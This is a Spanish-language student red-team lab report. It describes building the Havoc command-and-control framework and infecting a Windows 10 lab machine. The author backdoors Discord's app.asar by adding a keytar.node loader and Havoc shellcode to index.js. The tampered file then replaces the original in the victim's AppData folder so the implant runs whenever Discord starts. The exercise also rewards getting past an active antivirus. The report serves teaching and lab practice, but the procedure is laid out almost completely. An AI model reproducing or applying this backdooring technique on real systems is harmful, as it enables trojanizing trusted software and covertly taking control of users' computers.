Alejandro García

Ejercicio de Red Team

# OBJETIVO

Se debe de construir un laboratorio con los siguientes elementos:

* Máquina Windows 10
* Máquina Linux (C&C)

Las dos maquinas deben de estar en la misma red y tener visibilidad entre ellas. Posteriormente, se tendrá que instalar un Command and Control y llegar a infectar la maquina Windows 10. Se puede desactivar el antivirus pero se tendrá en cuenta para la nota el caso de que se llegue a infectar la maquina con el antivirus activado. El objetivo sería poder construir un laboratorio de pruebas y saber montar un Command and Control para su uso posterior. Se deberá entregar un informe técnico explicando que se ha hecho.

# INSTALACION HAVOC

Para iniciar la configuración del laboratorio, se procedió a la instalación de **Havoc**, un framework modular de post-explotación y generación de payloads. La herramienta fue clonada directamente desde su repositorio oficial en GitHub mediante el siguiente comando:

Esta acción descargó todo el código fuente y recursos necesarios para su posterior compilación y uso en el servidor Linux, que actuará como el Command and Control (C&C).

Instalación de dependencias

sudo apt install -y git build-essential apt-utils cmake libfontconfig1 libglu1-mesa-dev libgtest-dev libspdlog-dev libboost-all-dev libncurses5-dev libgdbm-dev libssl-dev libreadline-dev libffi-dev libsqlite3-dev libbz2-dev mesa-common-dev qtbase5-dev qtchooser qt5-qmake qtbase5-dev-tools libqt5websockets5 libqt5websockets5-dev qtdeclarative5-dev golang-go qtbase5-dev libqt5websockets5-dev python3-dev libboost-all-dev mingw-w64 nasm

Instalación manual de Go (Golang)

Se eliminó cualquier instalación previa con:

rm -rf /usr/local/go

Se descomprimió el archivo tarball con la versión go1.24.3 en el directorio /usr/local:

tar -C /usr/local -xzf go1.24.3.linux-amd64.tar.gz

Se añadió el binario de Go al PATH del sistema para que esté disponible desde cualquier terminal:

export PATH=$PATH:/usr/local/go/bin

Finalmente, se verificó la versión instalada con:

go version

Eliminación de enlace simbólico y actualización del PATH

Para evitar conflictos con una posible versión antigua o instalada por paquete del compilador Go, se eliminó el enlace simbólico existente en /usr/bin/go con:

rm /usr/bin/go

Posteriormente, se actualizó la variable de entorno PATH para priorizar la ruta de la versión recién instalada de Go:

export PATH=$PATH:/usr/local/go/bin

De esta forma, el sistema utilizará la versión de Go instalada manualmente en lugar de cualquier versión previa que pudiera estar en otra ubicación.

Vamos a utilizar el archivo *app.asar* del Discord para instalar un *Comand and Control* en un W10.

## Compilación del proyecto Havoc

Para compilar el framework Havoc, se utilizaron los siguientes comandos dentro del directorio del proyecto:

Compilar el servidor (teamserver):

make ts-build

Este comando construye el componente del teamserver (C&C), que es el servidor encargado de gestionar las comunicaciones con las máquinas infectadas.

Compilar el cliente (payload):

make client-build

Con este comando se compila el cliente, que es el payload o código malicioso que será ejecutado en la máquina Windows para establecer la conexión con el servidor C&C.

## Ejecución del servidor y cliente Havoc

Una vez compilados los binarios, se procedió a ejecutar el servidor y el cliente con los siguientes comandos:

* **Ejecutar el servidor (teamserver) Havoc:**

./havoc server --profile ./profiles/havoc.yaotl -v --debug

Este comando inicia el servidor C&C usando un perfil de configuración específico (havoc.yaotl), con salida detallada (-v) y modo debug (--debug). El servidor queda a la espera de conexiones entrantes desde los clientes infectados.

* **Ejecutar el cliente (payload):**

./havoc client

Este comando lanza el cliente, que simula o establece la conexión desde la máquina víctima hacia el servidor C&C.



## Preparación del C&C

Para esta practica vamos a usar una vulnerabilidad que existe en varias aplicaciones donde se puede añadir al *app.asar* de las aplicaciones el archivo el archivo *keytar.node* y luego se añadirá al index.js el código de la *shellcode.*

En este ejemplo lo vamos hacer con el *app.asar* de Discord.

Copiamos el archivo y lo llevamos a la maquina Linux para **extraer el contenido**.



Añadimos en la carpeta el archivo *keytar.node*

Con el Havoc creamos un **payload en formato Windows Shellcode**, que va a ser el vector de ejecución.

**Con HxD**: Abrimos el archivo generado por Havoc en formato *raw shellcode* (binario) de esta forma visualizamos los **bytes en hexadecimal**:

**Con Notepad++**: Reemplazamos los espacios entre los bytes por ,0x para obtener una cadena como:

Este paso es necesario para **insertar el shellcode directamente como un array de bytes en un lenguaje de programación**.

Modificamos el archivo *index.js* que ha sido extraido de *app.asar.*

Añadimos las lineas:

const scexec = require('./keytar.node')

const buf = Buffer.from([<***aqui añadimos el codigo del shellcode***]);

scexec.run_array(Array.from(buf));

Empaquetamos el archivo *app.asar*  


En el W10 victima vamos a la carpeta C:\Users\administrator\AppData\Local\Discord\app-1.0.9192\resources donde se encuentra el archivo *app.asar* y lo modificamos por el malicioso que hemos creado.

Entonce una vez se ejecute Discord veremos el equipo infectado en Havoc:

